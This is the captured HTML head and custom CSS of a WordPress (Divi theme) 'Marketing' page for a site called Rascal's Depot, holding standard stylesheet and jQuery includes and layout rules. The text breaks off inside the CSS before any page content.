

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rascalsdepot.com/marketing/
body_size: 12688
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<title>Marketing | Rascal&#039;s Depot</title>
			
	
	<link rel="pingback" href="https://rascalsdepot.com/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://rascalsdepot.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Rascal&#039;s Depot &raquo; Feed" href="https://rascalsdepot.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Rascal&#039;s Depot &raquo; Comments Feed" href="https://rascalsdepot.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rascalsdepot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frascalsdepot.com%2Fmarketing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rascalsdepot.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frascalsdepot.com%2Fmarketing%2F&#038;format=xml" />
<meta content="Divi v.2.3.1" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://rascalsdepot.com/wp-content/plugins/formidable/css/formidableforms.css?ver=3251746' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='divi-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-lato-css' href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://rascalsdepot.com/wp-content/themes/Divi/style.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://rascalsdepot.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://rascalsdepot.com/wp-content/themes/Divi/epanel/shortcodes/css/shortcodes_responsive.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://rascalsdepot.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rascalsdepot.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rascalsdepot.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rascalsdepot.com/wp-json/wp/v2/pages/178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rascalsdepot.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rascalsdepot.com/marketing/" />
<link rel='shortlink' href='https://rascalsdepot.com/?p=178' />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #2EA3F2; }

		body { color: #666666; }

		.et_pb_counter_amount, .et_pb_featured_table .et_pb_pricing_heading, .et_quote_content, .et_link_content, .et_audio_content { background-color: #2EA3F2; }

		#main-header, #main-header .nav li ul, .et-search-form, #main-header .et_mobile_menu { background-color: #ffffff; }

		#top-header, #et-secondary-nav li ul { background-color: #1f3162; }

		.woocommerce a.button.alt, .woocommerce-page a.button.alt, .woocommerce button.button.alt, .woocommerce-page button.button.alt, .woocommerce input.button.alt, .woocommerce-page input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce-message, .woocommerce-error, .woocommerce-info { background: #2EA3F2 !important; }

		#et_search_icon:hover, .mobile_menu_bar:before, .footer-widget h4, .et-social-icon a:hover, .comment-reply-link, .form-submit input, .et_pb_sum, .et_pb_pricing li a, .et_pb_pricing_table_button, .et_overlay:before, .entry-summary p.price ins, .woocommerce div.product span.price, .woocommerce-page div.product span.price, .woocommerce #content div.product span.price, .woocommerce-page #content div.product span.price, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce #content div.product p.price, .woocommerce-page #content div.product p.price, .et_pb_member_social_links a:hover { color: #2EA3F2 !important; }

		.woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before, .et_pb_widget li a:hover, .et_pb_bg_layout_light .et_pb_promo_button, .et_pb_bg_layout_light .et_pb_more_button, .et_pb_filterable_portfolio .et_pb_portfolio_filters li a.active, .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active, .et_pb_gallery .et_pb_gallery_pagination ul li a.active, .wp-pagenavi span.current, .wp-pagenavi a:hover, .et_pb_contact_submit, .et_password_protected_form .et_submit_button, .et_pb_bg_layout_light .et_pb_newsletter_button, .nav-single a, .posted_in a { color: #2EA3F2 !important; }

		.et-search-form, .nav li ul, .et_mobile_menu, .footer-widget li:before, .et_pb_pricing li:before, blockquote { border-color: #2EA3F2; }

		#main-footer { background-color: #171717; }

		#top-menu a { color: #022222; }

		#top-menu li.current-menu-ancestor > a, #top-menu li.current-menu-item > a, .bottom-nav li.current-menu-item > a { color: #222222; }

	h1, h2, h3, h4, h5, h6 { font-family: 'Lato', Helvetica, Arial, Lucida, sans-serif; }body, input, textarea, select { font-family: 'Open Sans', Helvetica, Arial, Lucida, sans-serif; }	</style>
<link rel="shortcut icon" href="https://rascalsdepot.com/wp-content/uploads/2016/08/Rascals-Depot-Favicon.png" />		<style type="text/css" id="wp-custom-css">
			/* [1] Font -----------------------------------------------------*/

h1, h2, h3, h4, h5, h6 {
  margin-bottom: 0.5em;
  font-family: 'Lato', sans-serif, Helvetica;
}

h1 {
    font-size: 4.250em !important;
    line-height: 1.4em;
}

h2 {
    font-size: 3.375em !important;
    line-height: 1.2em;
    padding-top: 1.0em;
}

h3 {
    font-size: 2.50em !important;
    line-height: 1.3em !important;
}

h4 {
    font-size: 1.750em !important;
    margin-top: 0.5em;
    line-height: 1.3em !important;
}

h5 {
    font-size: 1.450em !important;
    line-height: 1.3em !important;
}

h6 {
  font-size: 1.125em  !important;
  line-height: 1.4em !important;
}

body{
  color: #767676;
  font-size: 16px;
  font-family: 'Open Sans', sans-serif, Helvetica;
}

.opensans_txt {
    font-family: 'Open Sans', sans-serif, Helvetica;
}

.lato_txt {
    font-family: 'Lato', sans-serif, Helvetica;
}

.txt_caps {
  text-transform: uppercase;
}

.txt_center {
  text-align: center;
}

.txt_dark {
    color: #222222 !important;
}

.txt_white{
    color: #ffffff !important;
}

.txt_blue {
  color: #166dd7 !important;
}

.txt_dark_blue {
  color: #073a5b !important;
}

.txt_underitalic{
  text-decoration: underline;
  font-style: italic;
}

.semibold {
  font-weight: 600;
}

.btn_align_left{
  text-align: left;
}

.btn_align_right{
  text-align: right;
}

.no_margin {
  margin: 0;
}

.no_padding{
  padding: 0;
}

.block {
  display: block;
}


/* [2] Header -----------------------------------------------------*/

header {
  padding-bottom: 0;
}

#main-header {
  padding: 0.4em 0;
  position: fixed;
  top:0; left:0;
  width: 100%;
  background: rgba( 255, 255, 255, 1 );
  box-shadow: 0 1px 0 rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.1) ;
  -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.1) ;
  min-height: 30px !important;
}

#main-header nav#top-menu-nav {
    padding-top: 14px;
}

#top-menu > li > a, .fullwidth-menu > li > a {
  color: rgba( 34, 34, 34, 1 );
  padding: 0.5em 1.2em;
  letter-spacing: 1px;
}

#top-menu > li > a:hover, .fullwidth-menu > li > a:hover  {
  color: #767676 !important;
  transition-duration: 0.2s;
}

#logo{
  width: 50px;
  margin: 0;
  padding-top: 5px;
}

#top-menu li, .fullwidth-menu li {
  font-size: 13px;
  padding: 0;
  text-transform: uppercase;
  font-weight: 600;
  cursor: pointer;
  line-height: 18px;
  vertical-align: top;
}

.mobile_menu_bar:before {
  color: #222222 !important;
}


/* [3] Footer -----------------------------------------------------*/

.footer-logo {
  width: 60px;
  margin-top: 8px;
}

#footer-widgets {
  padding-top: 1px;
}

.footer-widget {
  margin: 0 20px 0 0;
  width: auto;
}


#footer-widgets .fwidget {
  padding-bottom: 5px;
}

#footer-widgets .footer-widget li {
  display: inline-block;
  padding: 0;
}

#footer-widgets .footer-widget li:before {
  display: none;
}

#menu-footer-menu {
  margin-top: 15px;
}

#menu-footer-menu li a {
  font-size: 12px;
  color: #ffffff;
  padding: 0.3em 1.2em;
  display: block;
  text-transform: uppercase;
  font-weight: bold;
}

.footer-menu li a:hover {
  color: #ffffff;
}

.footer-copyright {
  color: #ffffff;
  margin-top: 25px;
  font-size: 12px;
  position: absolute;
  right: 0;
}

.footer-copyright a {
  color: #c4c4c4;
}


/* [4] Content -----------------------------------------------------*/

/*.container {
  width: 100%;
}*/

#et-main-area{
  top: 60px;
  position: relative;
}

.et_pb_section {
  padding: 20px 0;
}

.float_quote{
  width: 60%;
  float: right;
  margin-top: 0;
  padding-right: 2.0em;

}

.txt_quote {
    color: #050505;
    font-style: italic;
    padding: 1.0em 0 1.4em 100px;
    line-height: 1.5em;
    position: relative;
}

.txt_quote::before {
  content: "";
  background: url(https://rascalsdepot.com/wp-content/uploads/2017/08/quote.png);
  width: 80px;
  height: 80px;
  position: absolute;
  left: 0;
  top: 10px;
}

.linkedin {
  color: #0062ca;
  font-weight: bold;
}

.linkedin i {
  background: url(https://rascalsdepot.com/wp-content/uploads/2017/08/arrow-blue.png) no-repeat 0 0 ;
  width: 12px;
  height: 12px;
  display: inline-block;
}

.profile-img {
  width: 250px;
  height: 290px;
  border-radius: 1.4em;
  -webkit-border-radius: 1.4em;
  -moz-border-radius: 1.4em;
}

.testimonal-box {
  -webkit-box-shadow: 0px 12px 26px -7px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 12px 26px -7px rgba(0,0,0,0.2);
  box-shadow: 0px 12px 26px -7px rgba(0,0,0,0.2);
  padding: 1.4em 2.0em;
  font-size: 14px;
}

.author {
  font-size: 1.0em;
  color: #222222;
}

.author span{
  display: block;
  font-weight: bold;
}

.team-divider {
  border-bottom: 1px solid #e5e5e5;
}

#left-area ul, .entry-content ul, .comment-content ul {
  padding: 0 0 25px 25px;
}

ul li {
  font-size: 14px;
  line-height: 1.8em;
  margin-bottom: 10px;
  color: #717e8b;
}

.hightlight {
  color: #0062ca;
  font-weight: bold;
  font-size: 14px;
}

.hightlight i {
  background: url(https://rascalsdepot.com/wp-content/uploads/2017/08/arrow-blue.png) no-repeat 0 0 ;
  width: 12px;
  height: 12px;
  display: inline-block;
  vertical-align: middle;
  margin-left: 4px;
}

.hero_banner {
  padding: 3.6em 0 1.0em;
  min-height: 480px;
}

.services-txt {
  padding: 10px 0 0 16px;
  display: inline-block;
}

.pointer {
  cursor: pointer;
  position: relative;
  top: 20px;
  padding-top: 3.0em;
}

.banner-scroll {
  position: absolute;
  text-align: center;
  margin: 0 auto;
  left: 47%;
}

.client-logos {
  padding: 1.4em 0 !important;
  margin: 0 auto;
  text-align: center;
}

.client-logos li {
  display: inline-block;
}

.profile-expand {
  width: 250px;
  height: 290px;
  border-radius: 1.4em;
  -webkit-border-radius: 1.4em;
  -moz-border-radius: 1.4em;
  background-size: contain !important;
  position: relative;
  cursor: pointer;
  margin: 0 auto;
}

.profile-expand h6 {
  font-size: 20px;
  position: absolute;
  bottom: 0;
  padding: 0;
  left: 16px;
}

.profile-expand h6 span {
  font-size: 14px;
  display: block;
  line-height: 1.0em;
  font-weight: bold;
}


.img-shadow {
  background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.5) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(0,0,0,0.5) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(0,0,0,0.5) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
  border-radius: 1.4em;
  -webkit-border-radius: 1.4em;
  -moz-border-radius: 1.4em;
  height: 100%;
  position: relative;
  cursor: pointer;
  margin: 0 auto;
}

    /*background: #000; fallback*/

.img-shadow:hover {
  background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(0,0,0,0.3) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(0,0,0,0.3) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(0,0,0,0.3) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 ); /* IE6-9 */
  transition-duration: 3s;
  transition-delay: 1s;
}

.profile-expand::before {
  content: "";
  background: url(https://rascalsdepot.com/wp-content/uploads/2017/08/explore-btn.png);
  width: 36px;
  height: 36px;
  position: absolute;
  right: -18px;
  top: 30px;
  background-size: contain;
}

.process-steps {
  margin: 0 auto;
  padding: 0 !important;
  text-align: center;
}

.process-steps li {
  list-style: none;
  display: inline-block;
  padding: 0 2.8em;
  text-align: center;
  color: #fff;
  vertical-align: top;
  position: relative;
}

.process-steps li.first::after {
  background: none;
}

.process-steps li::after{
  content: "";
  background: url(https://rascalsdepot.com/wp-content/uploads/2017/08/dots-steps.png);
